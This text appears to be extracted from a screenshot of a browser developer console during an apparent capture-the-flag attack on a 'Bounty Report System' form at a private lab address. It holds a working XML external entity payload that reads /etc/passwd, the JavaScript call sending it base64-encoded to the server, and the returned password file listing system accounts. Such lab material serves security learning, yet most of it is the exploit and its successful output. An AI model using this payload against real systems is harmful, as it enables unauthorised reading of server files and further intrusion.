 10.10.11.100/log_submit.php
burp
1
6
Bounty Report System - Beta
test
test
9.8
100
Submit
If DB were ready, would have added:
Title:
CWE:
Score:
Reward:
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackTools 2
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
var xml = `<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<bugreport>
<title>&xxe;</title>
<cwe>test</cwe>…
undefined
returnSecret(btoa(xml));
Promise { <state>: "pending" }
<state>: "fulfilled"
<value>: "If DB were ready, would have added:\n<table>\n  <tr>\n    <td>Title:</td>\n    <td>root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr
/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:
/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:
/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
\nsystemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nsystemd-timesync:x:102:104:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:106::/nonexistent:/usr/sbin/nologin\nsyslog:x:104:110::/home/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/nonexistent:/usr/sbin
/nologin\ntss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false\nuuidd:x:107:112::/run/uuidd:/usr/sbin/nologin\ntcpdump:x:108:113::/nonexistent:/usr/sbin/nologin\nlandscape:x:109:115::/var/lib
/landscape:/usr/sbin/nologin\npollinate:x:110:1::/var/cache/pollinate:/bin/false\nsshd:x:111:65534::/run/sshd:/usr/sbin/nologin\nsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin
/nologin\ndevelopment:x:1000:1000:Development:/home/development:/bin/bash\nlxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false\nusbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n</td>\n
</tr>\n  <tr>\n    <td>CWE:</td>\n    <td>test</td>\n  </tr>\n  <tr>\n    <td>Score:</td>\n    <td>9.8</td>\n  </tr>\n  <tr>\n    <td>Reward:</td>\n    <td>100</td>\n  </tr>\n</table>\n"